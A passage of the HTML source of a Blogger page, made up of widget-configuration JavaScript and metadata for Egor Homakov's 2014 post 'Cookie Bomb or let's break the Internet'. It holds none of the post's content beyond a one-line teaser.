'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6440439712349349127', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/s72-c/Screen+Shot+2014-01-18+at+10.29.36+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/s1600/Screen+Shot+2014-01-18+at+10.29.36+PM.png', 'pageName': 'Cookie Bomb or let\x27s break the Internet.', 'pageTitle': 'Egor Homakov: Cookie Bomb or let\x27s break the Internet.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cookie Bomb or let\x27s break the Internet.', 'description': '      TL;DR  I can craft a page \x22polluting\x22 CDNs, blogging platforms and other major networks with my cookies. Your browser will keep sendin...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/s1600/Screen+Shot+2014-01-18+at+10.29.36+PM.png', 'url': 'http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6440439712349349127}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>